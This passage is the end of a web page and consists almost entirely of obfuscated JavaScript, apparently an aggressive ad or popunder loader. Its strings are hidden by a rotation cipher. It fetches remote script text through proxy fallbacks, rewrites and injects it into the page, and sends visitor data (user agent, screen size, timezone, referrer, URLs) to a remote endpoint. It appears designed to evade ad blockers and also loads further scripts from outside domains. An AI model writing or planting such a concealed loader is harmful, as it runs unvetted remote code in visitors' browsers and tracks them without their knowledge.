Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\/([0-9]{1,})",Gk:"OduAE\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\d\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad '",PE:8,fE:"paogyqzf\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();</script><script src="//jnbhi.com/tag.min.js" data-zone="8207322" data-cfasync="false" async onerror="_umiyi()" onload="_eobkq()"></script>

<script
  type="text/javascript"
  src="//brookrivet.com/b3/53/f5/b353f519af43f14cd46c4b529e95b229.js"
></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92c89d0b218f47de9efb34974c69c971","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
